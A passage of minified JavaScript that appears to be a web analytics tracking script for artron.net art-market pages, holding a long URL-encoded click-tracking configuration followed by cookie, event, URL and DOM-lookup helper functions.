3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'50EE7362B9ED3FC0',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
